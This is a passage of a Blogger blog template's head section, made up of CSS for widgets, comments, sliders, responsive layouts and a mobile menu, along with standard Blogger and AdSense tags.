margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:rgba(0, 0, 0, 0);    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:rgba(0, 0, 0, 0.15); }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#444444; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2258577765853376599&amp;zx=e4f95f0a-fd78-4b9f-9065-6cd5f8e8dc13' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2258577765853376599&amp;zx=e4f95f0a-fd78-4b9f-9065-6cd5f8e8dc13' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7548014032507225 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLh4QD6QQusvbjQ9Z2rthArrQvzAiiMH4DE_8pIH-236VEq4WuVRO-e6hHt8mqOBrLJRAPTK746b7F6thgDoqLuCv3KFbhN1t7G5feE0hv2hy56RvFkah9IkjcEMPklzFswheVVKfpIEA/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLh4QD6QQusvbjQ9Z2rthArrQvzAiiMH4DE_8pIH-236VEq4WuVRO-e6hHt8mqOBrLJRAPTK746b7F6thgDoqLuCv3KFbhN1t7G5feE0hv2hy56RvFkah9IkjcEMPklzFswheVVKfpIEA/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
